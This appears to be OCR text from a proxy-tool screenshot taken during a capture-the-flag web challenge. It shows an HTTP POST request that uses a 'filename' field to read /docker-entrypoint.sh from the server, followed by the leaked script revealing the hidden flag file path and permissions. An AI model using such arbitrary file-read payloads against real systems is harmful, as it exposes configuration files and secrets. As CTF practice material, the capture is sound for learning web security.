 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:27187
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://node6.anna.nssctf.cn:27187
10 Connection: keep-alive
11 Referer: http://node6.anna.nssctf.cn:27187/
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 filename=/docker-entrypoint.sh
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
25 INSERT_FLAG=&#34;$DASFLAG&#34;
26 export DASFLAG=no_FLAG
27 DASFLAG=no_FLAG
28 elif [ &#34;$FLAG&#34; ]; then
29 INSERT_FLAG=&#34;$FLAG&#34;
30 export FLAG=no_FLAG
31 FLAG=no_FLAG
32 elif [ &#34;$GZCTF_FLAG&#34; ]; then
33 INSERT_FLAG=&#34;$GZCTF_FLAG&#34;
34 export GZCTF_FLAG=no_FLAG
35 GZCTF_FLAG=no_FLAG
36 else
37 INSERT_FLAG=&#34;flag{TEST_Dynamic_FLAG}&#34;
38 fi
39
40 # FLAG
41 echo $INSERT_FLAG | tee /flag11451412343212351256354
42
43 # flag
44 chmod 744 /flag11451412343212351256354
45 chmod 740 /app/*
46
47 # flask debug
48 # cd /app &amp;&amp; flask --debug run -h 0.0.0.0 -p 8080
49
50 # debug flask
51 cd /app &amp;&amp; flask run -h 0.0.0.0 -p 8080
52 </h1>